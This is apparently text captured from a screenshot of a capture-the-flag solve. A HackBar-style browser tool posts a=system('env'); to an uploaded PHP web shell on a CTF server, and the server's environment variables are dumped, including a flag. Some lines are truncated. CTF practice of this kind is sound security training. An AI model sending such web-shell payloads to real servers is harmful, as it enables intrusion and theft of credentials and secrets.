 APACHE_CONFDIR=/etc/apache2 HOSTNAME=b7eac875c159 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFIL
PHP_VERSION=7.4.33 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=42670A7FE4D0441C
5A52880781F755608BF815FC910DEB46F53EA312 PHP_ASC_URL=https://www.php.net/distributions/php
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www
usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C
APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/uploads PHP
dev make pkg-config re2c PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb377867
envvars FLAG=flag{160423d3-547d-46be-8036-f7f8decd6a8f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://ctf.2v8.cn:20145/uploads/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('env');